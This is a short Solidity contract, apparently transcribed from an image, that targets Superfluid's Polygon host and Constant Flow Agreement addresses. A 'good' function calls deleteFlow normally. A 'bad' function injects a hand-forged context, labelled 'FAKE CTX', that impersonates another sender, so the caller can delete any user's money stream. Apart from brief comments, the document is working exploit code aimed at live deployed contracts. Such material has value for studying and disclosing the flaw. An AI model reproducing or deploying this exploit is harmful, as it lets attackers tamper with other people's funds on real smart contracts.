 contract BadCallAgreementPolygon {
address constant HOST = 0x3E14dC1b13c488a8d5D310918780c983bD5982E7;
address constant CFA = 0x6EeE6060f715257b970700bc2656De21dEdF074C;
function deleteAnyFlowGood(address token, address sender, address
receiver) public {
ISuperfluid host = ISuperfluid(HOST);
host.callAgreement(
ISuperAgreement(CFA),
abi.encodeWithSelector(
IConstantFlowAgreementV1.deleteFlow.selector,
token,
sender,
receiver,
new bytes(0) // placeHodler ctx
),
new bytes(0) // user data
);
}
function deleteAnyFlowBad(address token, address sender, address
receiver) public {
ISuperfluid host = ISuperfluid(HOST);
host.callAgreement(
ISuperAgreement(CFA),
abi.encodeWithSelector(
IConstantFlowAgreementV1.deleteFlow.selector,
token,
sender,
receiver,
abi.encode(
abi.encode(
4294967296, // (CALL_INFO_CALL_TYPE_AGREEMENT
<< 32) | 0,
block.timestamp,
sender,
IConstantFlowAgreementV1.deleteFlow.selector,
new bytes(0)
),
abi.encode(
0,
0,
address(0),
address(0)
)
), // !! FAKE CTX !!
new bytes(0) // placeHolderCtx
),
new bytes(0)
);
}
}